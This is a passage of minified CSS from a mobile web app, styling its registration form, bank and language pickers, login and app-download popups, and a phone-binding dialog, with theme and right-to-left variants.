#ffbb5a;word-wrap:break-word;font-size:.75rem}.register-page .content[data-v-ce8dddc2] img{max-width:100%;height:auto;object-fit:contain}.register-page .text1[data-v-ce8dddc2]{color:#996265}.register-page .text2[data-v-ce8dddc2]{white-space:nowrap;margin-right:.25rem}.register-page .row-1[data-v-ce8dddc2]{font-size:.75rem;margin-bottom:.63rem}.register-page .row-1 .invite-label .expand[data-v-ce8dddc2]{margin-top:-.25rem}.register-page .row-1 .invite-label .expand.hide[data-v-ce8dddc2]{transform:rotate(180deg)!important}.register-page .agreement-checked[data-v-ce8dddc2]{flex-wrap:wrap}body:not([theme=theme1]) .register-page[data-v-ce8dddc2]{background:transparent!important}body:not([theme=theme1]) .register-page .input[data-v-ce8dddc2]{background:var(--main-color-3)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .register-page .input .br-line[data-v-ce8dddc2]{border-right:1px solid var(--main-color-5)!important}body:not([theme=theme1]) .register-page .login[data-v-ce8dddc2]{background:var(--gradient-color-1)!important;border-radius:.25rem!important;color:var(--main-color-2)!important}body:not([theme=theme1]) .checked[data-v-ce8dddc2]{color:var(--main-color-2)!important}body:not([theme=theme1]) .checked span[data-v-ce8dddc2]{color:#9c8eff!important}body:not([theme=theme1]) .text1[data-v-ce8dddc2],body:not([theme=theme1]) .register-way-button[data-v-ce8dddc2]{color:#cfcaf2!important}body:not([theme=theme1]) .send-code-btn[data-v-ce8dddc2]{background:#0c97f6!important}body:not([theme=theme1]) .bank-picker-popup[data-v-ce8dddc2]{background:var(--main-color-3)!important}body:not([theme=theme1]) .bank-picker-popup .bank-picker-header[data-v-ce8dddc2]{border-bottom-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box[data-v-ce8dddc2]{background:var(--main-color-5)!important;border-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]{color:var(--main-color-1)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]::placeholder{color:var(--main-color-2)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-list-title[data-v-ce8dddc2]{color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item[data-v-ce8dddc2]{background-color:#ffffff1a!important;border-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item.active[data-v-ce8dddc2]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;border-color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item.active span[data-v-ce8dddc2]{color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .no-result[data-v-ce8dddc2]{color:var(--main-color-2)!important}body:not([theme=theme1]) .complete-info-form .btn-group .back-btn[data-v-ce8dddc2]{border-color:var(--main-color-5)!important}.urPKStyle .input-mobile[data-v-ce8dddc2]{direction:rtl}.urPKStyle .underscores[data-v-ce8dddc2]{left:0;right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .svgMobile[data-v-ce8dddc2],.urPKStyle .area[data-v-ce8dddc2]{margin-right:0!important;margin-left:.44rem}.urPKStyle .arrowEmail[data-v-ce8dddc2]{margin-left:0!important;margin-right:.69rem}.urPKStyle .input .br-line[data-v-ce8dddc2]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.44rem;padding-right:.19rem}.urPKStyle .input .emailItem[data-v-ce8dddc2]{padding-left:.63rem!important;padding-right:.25rem!important}.urPKStyle .register-page[data-v-ce8dddc2] .van-tabs__line{left:1.38rem!important}.urPKStyle body:not([theme=theme1]) .register-page .input .br-line[data-v-ce8dddc2]{border-right:none!important;border-left:1px solid var(--main-color-5)}.urPKStyle .svg-icon_pwd[data-v-ce8dddc2]{margin-right:.19rem;margin-left:.25rem}.urPKStyle .svg-icon_invite[data-v-ce8dddc2]{margin-right:.56rem;margin-left:.5rem}.urPKStyle .register-phone-tip[data-v-ce8dddc2]{text-align:right}.language_container_outer[data-v-179c0adb]{padding:.13rem;background-image:linear-gradient(to right,#fff391,#ffde7b);border-radius:.75rem;overflow:hidden}.language_container[data-v-179c0adb]{width:21.25rem!important;background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;padding:.75rem 1.38rem .38rem;border-radius:.75rem;color:#fff}.language_container .scroll-box[data-v-179c0adb]{max-height:60vh;overflow-y:auto;-webkit-overflow-scrolling:touch}.language_container .scroll-box[data-v-179c0adb]::-webkit-scrollbar{display:none}.language_container .popup_title[data-v-179c0adb]{text-align:center;padding:.13rem 0 .63rem}.language_container .list-title[data-v-179c0adb]{display:flex;align-items:center;justify-content:flex-start;font-size:.88rem}.language_container .list-title img[data-v-179c0adb]{width:1.88rem;margin-right:.5rem;border-radius:50%;overflow:hidden}.language_container .list[data-v-179c0adb]{padding:.5rem 0px .5rem 1.25rem}.language_container .list .item[data-v-179c0adb]{position:relative;margin:.13rem 0}.language_container .list .item[data-v-179c0adb] :is(span){color:#fff9;font-size:.75rem;margin:0 .63rem}.language_container .list .item[data-v-179c0adb] :is(span):first-child{margin-left:0}.language_container .list .item[aria-checked=true][data-v-179c0adb] :is(span){color:#fff}.language_container .list .item[data-v-179c0adb]:not(:last-child):after{content:"";position:absolute;right:0;height:.5rem;border-right:.3px solid rgba(255,255,255,.6)}.language_container .list[data-v-179c0adb] .van-radio__icon .van-icon{border-radius:.13rem;display:none}.language_container .list[data-v-179c0adb] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}body:not([theme=theme1]) .language_container[data-v-179c0adb]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important}body:not([theme=theme1]) .language_container_outer[data-v-179c0adb]{background-image:linear-gradient(to right,#4a39ad,#251e5e)}body:not([theme=theme1]) .language_container .list[data-v-179c0adb] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}.urPKStyle .languageSelect img[data-v-179c0adb]{margin-right:0!important;margin-left:.31rem}.urPKStyle .list-title img[data-v-179c0adb]{margin-right:0!important;margin-left:.5rem}.urPKStyle .list .item[data-v-179c0adb]:not(:last-child):after{right:unset!important;left:0;border-right:0!important;border-left:.3px solid rgba(255,255,255,.6)}[data-v-85c0ecb3] .login_popup{width:86%!important;max-width:30rem!important;background-color:transparent!important;background:none!important;overflow:visible!important;top:50%!important}.current-language-box[data-v-85c0ecb3]{justify-content:flex-end;padding:.75rem 1rem 0;font-size:.75rem}.current-language-box img[data-v-85c0ecb3]{width:1.25rem;height:1.25rem;margin-right:.5rem}.popup-content[data-v-85c0ecb3]{width:21.88rem;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}@media screen and (width <= 500px){.popup-content[data-v-85c0ecb3]{width:100%}}.content-scroll[data-v-85c0ecb3]{overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 13.75rem);min-height:16.25rem}.content-scroll[data-v-85c0ecb3]::-webkit-scrollbar{display:none}.form-content_outer[data-v-85c0ecb3]{width:100%;margin-top:.88rem;padding:.13rem;background-image:linear-gradient(to right,#fff391,#ffde7b);border-radius:.63rem;overflow:hidden}.form-content[data-v-85c0ecb3]{width:100%;border-radius:.5rem;background:#2a0402;color:#fff;padding-bottom:.75rem;padding-top:.38rem;position:relative}.form-content[data-v-85c0ecb3] .van-tab--active .tab-label{color:#fbe673}.form-content[data-v-85c0ecb3] .van-tabs__content,.form-content[data-v-85c0ecb3] .van-tab__pane{transition:none!important}.form-content .tab-label[data-v-85c0ecb3]{color:#fff}.form-content .close[data-v-85c0ecb3]{position:absolute;right:.69rem;top:1.13rem;z-index:2}body:not([theme=theme1]) .tab-label[data-v-85c0ecb3]{color:var(--main-color-1)}body:not([theme=theme1]) .van-tab--active .tab-label[data-v-85c0ecb3]{color:#0c97f6}body:not([theme=theme1]) .form-content[data-v-85c0ecb3]{background:#080229}body:not([theme=theme1]) .form-content_outer[data-v-85c0ecb3]{background-image:linear-gradient(to right,#4a39ad,#251e5e)}.urPKStyle .current-language-box img[data-v-85c0ecb3]{margin-left:.5rem;margin-right:0}.down-app-popup-container[data-v-e2f628a8]{--tip-background: url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tip-3f19e8d5.png) no-repeat;--tip-color: #fdd629;--content-background: #560100;--content-btn-background: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100% );--content-btn-color: #560100}body[theme=theme2] .down-app-popup-container[data-v-e2f628a8]{--tip-background: url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/tip-3f19e8d5.png) no-repeat;--tip-color: #fdd629;--content-background: #2c236c;--content-btn-background: #0c97f6;--content-btn-color: #fff}.down-app-popup-container .top-down-popup-content[data-v-e2f628a8]{background:var(--content-background);padding:0 1rem;height:100%}.down-app-popup-container .down-app-popup-content[data-v-e2f628a8]{position:relative;background:var(--content-background);border-radius:1rem 1rem 0 0;padding:0 1rem;height:100%;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-container .down-app-popup-content .close[data-v-e2f628a8]{position:absolute;right:1rem;top:1rem}.down-app-popup-container .down-app-popup-content .down-app-popup-content-logo-title[data-v-e2f628a8]{display:flex;height:5.63rem;align-items:center;border-bottom:1px solid #999}.down-app-popup-container .down-app-popup-content .down-app-popup-content-logo[data-v-e2f628a8]{width:3.31rem;height:3.31rem}.down-app-popup-container .down-app-popup-content .down-app-popup-content-title[data-v-e2f628a8]{height:3.31rem;flex:1;color:#fff;overflow:hidden;margin-left:.63rem;margin-right:1.88rem;font-weight:350;font-size:.81rem;line-height:1.06rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-content .content-btn-list[data-v-e2f628a8]{display:flex;justify-content:space-around;margin-top:.63rem}.down-app-popup-container .down-app-popup-content .content-btn-list .down-app-popup-content-btn[data-v-e2f628a8]{display:flex;align-items:center;justify-content:center;gap:.38rem;width:8.75rem;height:2.44rem;background:var(--content-btn-background);border-radius:1.25rem;font-size:1rem;font-weight:700;color:var(--content-btn-color);text-align:center;line-height:2.44rem;position:relative}.down-app-popup-container .down-app-popup-content .content-btn-list .down-app-popup-content-btn .tip[data-v-e2f628a8]{box-sizing:border-box;padding:0 .94rem;position:absolute;left:50%;top:-1rem;height:1.81rem;min-width:6.25rem;background:var(--tip-background);background-size:100% 100%;color:var(--tip-color);font-weight:600;font-size:.56rem;line-height:1.25rem;animation:heartbeat1-e2f628a8 .5s ease-in-out infinite}.down-app-popup-container .down-app-popup-content .close-h5[data-v-e2f628a8]{margin:.63rem auto;text-align:center;color:#ffffffe5;font-weight:400;font-size:.88rem;text-decoration:underline}.down-app-popup-container .down-app-popup-step-content[data-v-e2f628a8]{background:#fff;height:100%;border-radius:1rem 1rem 0 0;padding:0 1rem;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-container .down-app-popup-step-content .title[data-v-e2f628a8]{font-weight:700;font-size:1.25rem;line-height:100%;letter-spacing:0%;text-align:center;padding-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step[data-v-e2f628a8]{font-weight:400;font-size:.75rem;line-height:1.06rem;letter-spacing:0%;padding-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step-1[data-v-e2f628a8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/step-52202bdb.png) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step-1 .step-1-item[data-v-e2f628a8]{font-weight:400;font-size:.75rem;line-height:100%;letter-spacing:0%;line-height:2.5rem;padding-left:1.88rem}.down-app-popup-container .down-app-popup-step-content .step-2[data-v-e2f628a8]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem;position:relative}.down-app-popup-container .down-app-popup-step-content .step-2 .btn[data-v-e2f628a8]{color:#1578ff;font-weight:400;font-size:.88rem;line-height:100%;letter-spacing:0%;position:absolute;top:.63rem}.down-app-popup-container .down-app-popup-step-content .step-2 .btn.cancel[data-v-e2f628a8]{left:.63rem}.down-app-popup-container .down-app-popup-step-content .step-2 .btn.confirm[data-v-e2f628a8]{right:.25rem;font-weight:700}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info[data-v-e2f628a8]{display:flex;align-items:center;justify-content:center;margin-top:4.19rem;padding:0 .94rem;height:4.06rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-img[data-v-e2f628a8]{width:3.44rem;height:3.44rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text[data-v-e2f628a8]{flex:1;padding:0 .63rem;line-height:1.88rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-title[data-v-e2f628a8]{font-weight:500;font-size:.94rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-content[data-v-e2f628a8]{font-weight:500;font-size:.75rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-step-content .finger[data-v-e2f628a8]{position:absolute;left:50%;bottom:.63rem;transform:rotate(180deg) translate(50%);width:2.5rem;height:3.13rem;animation:float .5s ease-in-out infinite}@keyframes heartbeat1-e2f628a8{0%{transform:translate(-50%) scale(1)}50%{transform:translate(-50%) scale(1.2)}to{transform:translate(-50%) scale(1)}}.loading-spinner[data-v-e2f628a8]{width:1.88rem;height:1.88rem;border:.25rem solid rgba(255,255,255,.3);border-top:.25rem solid white;border-radius:50%;animation:spin-e2f628a8 1s linear infinite}@keyframes spin-e2f628a8{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.urPKStyle .down-app-popup-container[data-v-e2f628a8]{--tip-background: url([data-uri]) no-repeat}.urPKStyle .down-app-popup-content-title[data-v-e2f628a8]{margin-right:.63rem!important;margin-left:1.88rem!important}.urPKStyle .close[data-v-e2f628a8]{right:unset!important;left:1rem!important}.down-app-popup-contenter[data-v-0e526d1a]{width:100%;height:fit-content;display:flex;flex-direction:column;pointer-events:none;position:relative}.down-app-popup-contenter .down-app-popup-header[data-v-0e526d1a]{width:100%;height:100%;object-fit:cover;object-position:center;pointer-events:none}.down-app-popup-contenter .down-app-popup-header-mask[data-v-0e526d1a]{position:absolute;top:4.69rem;left:0;width:100%;height:12.5rem;background:transparent;pointer-events:auto;z-index:-1;max-height:12.5rem}.down-app-popup-contenter .down-app-popup-content[data-v-0e526d1a]{pointer-events:auto;width:100%;background:linear-gradient(180deg,#470001 0%,#570207 100%);padding:0px 1.13rem 1.13rem;font-family:PingFang SC;font-weight:400;font-size:.75rem;position:relative;z-index:10;isolation:isolate}.down-app-popup-contenter .down-app-popup-content .title[data-v-0e526d1a]{text-align:center;color:#34c759;font-family:Archivo Black;font-size:1.38rem;font-weight:400;margin-bottom:.63rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-description[data-v-0e526d1a]{margin:.25rem 0px;font-family:PingFang SC;font-weight:600;font-style:Semibold;font-size:.88rem;line-height:1.4;letter-spacing:0%;color:#d47f88}.down-app-popup-contenter .down-app-popup-content .customer-service-link[data-v-0e526d1a]{display:inline-flex;align-items:center;gap:.25rem;color:#ffed34;cursor:pointer}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-tips-1[data-v-0e526d1a]{margin-top:.5rem;color:#945458}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-logo-container[data-v-0e526d1a]{width:100%;display:flex;justify-content:center;align-items:center;margin-top:.69rem;margin-bottom:1.81rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-logo[data-v-0e526d1a]{width:100%;height:100%;max-width:7.5rem;max-height:1.81rem;object-fit:contain;margin-left:1.25rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn[data-v-0e526d1a]{display:flex;align-items:center;justify-content:center;gap:.38rem;width:100%;height:2.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border-radius:.38rem;font-size:1rem;font-weight:700;color:#7b1801;text-align:center;line-height:2.44rem;position:relative}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container[data-v-0e526d1a]{position:absolute;right:0;top:-1.5rem;height:1.38rem;display:flex;align-items:center}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container img[data-v-0e526d1a]{transform:translate(.25rem,-.13rem)}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{font-family:PingFang SC;font-weight:400;font-style:Bold;font-size:.75rem;height:1.38rem;vertical-align:middle;box-sizing:border-box;padding:.19rem .63rem 0px;border-radius:624.94rem 624.94rem 624.94rem 0%;background-color:#fe2e2e;color:#fbe673;line-height:.75rem}.down-app-popup-contenter .down-app-popup-content .install-steps[data-v-0e526d1a]{margin-top:.94rem;margin-bottom:.81rem;line-height:1.25rem;letter-spacing:0%;color:#d47f88}.down-app-popup-contenter .down-app-popup-content .install-tips[data-v-0e526d1a]{line-height:1.25rem;color:#34c759}.down-app-popup-step-content[data-v-0e526d1a]{background:#fff;height:100%;border-radius:1rem 1rem 0 0;padding:0 1rem;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-step-content .title[data-v-0e526d1a]{font-weight:700;font-size:1.25rem;line-height:100%;letter-spacing:0%;text-align:center;padding-top:.94rem}.down-app-popup-step-content .step[data-v-0e526d1a]{font-weight:400;font-size:.75rem;line-height:1.06rem;letter-spacing:0%;padding-top:.94rem}.down-app-popup-step-content .step-1[data-v-0e526d1a]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/step-52202bdb.png) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem}.down-app-popup-step-content .step-1 .step-1-item[data-v-0e526d1a]{font-weight:400;font-size:.75rem;line-height:100%;letter-spacing:0%;line-height:2.5rem;padding-left:1.88rem}.down-app-popup-step-content .step-2[data-v-0e526d1a]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem;position:relative}.down-app-popup-step-content .step-2 .btn[data-v-0e526d1a]{color:#1578ff;font-weight:400;font-size:.88rem;line-height:100%;letter-spacing:0%;position:absolute;top:.63rem}.down-app-popup-step-content .step-2 .btn.cancel[data-v-0e526d1a]{left:.63rem}.down-app-popup-step-content .step-2 .btn.confirm[data-v-0e526d1a]{right:.25rem;font-weight:700}.down-app-popup-step-content .step-2 .site-info[data-v-0e526d1a]{display:flex;align-items:center;justify-content:center;margin-top:4.19rem;padding:0 .94rem;height:4.06rem}.down-app-popup-step-content .step-2 .site-info .site-info-img[data-v-0e526d1a]{width:3.44rem;height:3.44rem}.down-app-popup-step-content .step-2 .site-info .site-info-text[data-v-0e526d1a]{flex:1;padding:0 .63rem;line-height:1.88rem}.down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-title[data-v-0e526d1a]{font-weight:500;font-size:.94rem;letter-spacing:0%}.down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-content[data-v-0e526d1a]{font-weight:500;font-size:.75rem;letter-spacing:0%}.down-app-popup-step-content .finger[data-v-0e526d1a]{position:absolute;left:50%;bottom:.63rem;transform:rotate(180deg) translate(50%);width:2.5rem;height:3.13rem;animation:float .5s ease-in-out infinite}.loading-spinner[data-v-0e526d1a]{width:1.88rem;height:1.88rem;border:.25rem solid rgba(255,255,255,.3);border-top:.25rem solid white;border-radius:50%;animation:spin-0e526d1a 1s linear infinite}@keyframes spin-0e526d1a{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body:not([theme=theme1]) .down-app-popup-content[data-v-0e526d1a]{background:linear-gradient(180deg,#0c034f,#0c034f)}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-description[data-v-0e526d1a]{color:#0c97f6}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-tips-1[data-v-0e526d1a]{color:#51679e}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-btn[data-v-0e526d1a]{background:linear-gradient(180deg,rgba(74,57,173,.97) 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{background-color:#0c97f6}body:not([theme=theme1]) .down-app-popup-content .install-steps[data-v-0e526d1a]{color:#0c97f6}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container[data-v-0e526d1a]{left:0;right:unset}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container img[data-v-0e526d1a]{transform:translate(-.25rem,-.13rem)}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{border-radius:624.94rem 624.94rem 0%}.bind-phone-dialog{width:min(90%,var(--app-width, 31.25rem) * .9)!important;max-width:25rem!important;background:transparent!important}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%;color:#fff;padding-bottom:.94rem}.bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-phone-dialog .dialog-warp .mobile-valid-tip{font-size:.75rem;margin-top:-.63rem;margin-bottom:.63rem;color:#ff6b6b}.bind-phone-dialog .underscores{position:absolute;font-size:.75rem;color:#999;text-align:right}.bind-phone-dialog .van-cell-group{background:transparent;border-radius:0}.bind-phone-dialog .van-cell{background:transparent;padding:0;margin-bottom:.75rem}.bind-phone-dialog .van-cell:after{display:none}.bind-phone-dialog .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .input input{background:transparent;color:#fff}.bind-phone-dialog .input .area{border-right:1px solid #6b292c}.bind-phone-dialog .input .send-code-btn{border-radius:.19rem;padding:.25rem .75rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-size:.75rem;flex-shrink:0}.bind-phone-dialog .input .send-code-btn .countdown{margin-left:.13rem}.bind-phone-dialog .input .send-code-btn:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;box-shadow:0 .13rem #0b0631;color:#303030}.bind-phone-dialog .login{border:none;width:100%;color:#7b1801;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/login-btn-bg-78d6642d.png) no-repeat;background-size:100% 100%}body:not([theme=theme1]) .bind-phone-dialog .dialog-warp{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid var(--main-color-1)}body:not([theme=theme1]) .bind-phone-dialog .titleTip{color:var(--main-color-3)!important}body:not([theme=theme1]) .bind-phone-dialog .input{background:var(--main-color-7)}body:not([theme=theme1]) .bind-phone-dialog .input .area{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .bind-phone-dialog .login{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .bind-phone-dialog .send-code-btn{background:#0c97f6!important}.urPKStyle .bind-phone-dialog .bind-svg-icon{margin-right:0!important;margin-left:.5rem}.urPKStyle .bind-phone-dialog .input input{text-align:right}.urPKStyle .bind-phone-dialog .input .area{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.63rem;padding-right:.38rem}.urPKStyle .bind-phone-dialog .underscores{left:unset!important;right:0;transform:translateY(-50%) scaleX(-1)}body:not([theme=theme1]) .urPKStyle .bind-phone-dialog .input .area{border-left:1px solid var(--main-color-5)}.van-overlay{background:var(--b9392c92)}.pwa-overlay{max-width:28.13rem;position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;z-index:4000;display:flex;align-items:center;justify-content:center;margin:0 auto}#appScrollView{overflow-y:auto;overflow-x:hidden}#appScrollView::-webkit-scrollbar{display:none}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }.container{width:100%}.flex-center{display:flex;align-items:center;justify-content:center}.text-overflow,[text-overflow=""]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.visible,[visible=""]{visibility:visible}.absolute,.pos-absolute,.position-absolute,[absolute=""],[pos-absolute=""],[position-absolute=""]{position:absolute}.fixed,[fixed=""]{position:fixed}.pos-relative,.relative,[pos-relative=""],[relative=""]{position:relative}.sticky,[sticky=""]{position:sticky}.static{position:static}.bottom-0,[bottom-0=""]{bottom:0}.left-0,[left-0=""]{left:0}.left-13,[left-13=""]{left:.81rem}.right-0,[right-0=""]{right:0}.right-20,[right-20=""],[right~="20px"]{right:1.25rem}.top-0,[top-0=""]{top:0}.top-5,[top-5=""]{top:.31rem}[bottom-15=""]{bottom:.94rem}[bottom~="92px"]{bottom:5.75rem}.isolate{isolation:isolate}.grid,[grid=""]{display:grid}[rows~="4"]{grid-template-rows:repeat(4,minmax(0,1fr))}.m-auto,[m-auto=""]{margin:auto}.m-x-6,[m-x-6=""]{margin-left:.38rem;margin-right:.38rem}.my-10,[my-10=""]{margin-top:.63rem;margin-bottom:.63rem}.my-16{margin-top:1rem;margin-bottom:1rem}.m-b-15,[m-b-15=""]{margin-bottom:.94rem}.m-b-150,[m-b-150=""]{margin-bottom:9.38rem}.m-b-20,[m-b-20=""]{margin-bottom:1.25rem}.m-l-11,[m-l-11=""]{margin-left:.69rem}.m-l-15,[m-l-15=""]{margin-left:.94rem}.m-l-6,[m-l-6=""]{margin-left:.38rem}.m-l-7,[m-l-7=""]{margin-left:.44rem}.m-l-8,[m-l-8=""]{margin-left:.5rem}.m-r-10,.mr-10,[m-r-10=""],[mr-10=""]{margin-right:.63rem}.m-r-15,[m-r-15=""]{margin-right:.94rem}.m-r-5,[m-r-5=""]{margin-right:.31rem}.m-r-6,[m-r-6=""]{margin-right:.38rem}.m-r-7,[m-r-7=""]{margin-right:.44rem}.m-r-8,[m-r-8=""]{margin-right:.5rem}.m-t-100,[m-t-100=""]{margin-top:6.25rem}.m-t-4,[m-t-4=""]{margin-top:.25rem}.m-t-5,.mt5,[m-t-5=""]{margin-top:.31rem}.m-t15,[m-t15=""]{margin-top:.94rem}.mb30{margin-bottom:1.88rem}.ml-3{margin-left:.19rem}.mr-4{margin-right:.25rem}.ms,[ms=""]{margin-inline-start:.25rem}.mt-10{margin-top:.63rem}.mt-50{margin-top:3.13rem}.box-border,[box-border=""]{box-sizing:border-box}.box-content{box-sizing:content-box}.inline{display:inline}.block,[block=""]{display:block}.inline-block,[inline-block=""]{display:inline-block}.list-item{display:list-item}.hidden,[hidden=""]{display:none}[size~="12px"]{width:.75rem;height:.75rem}[size~="14"]{width:.88rem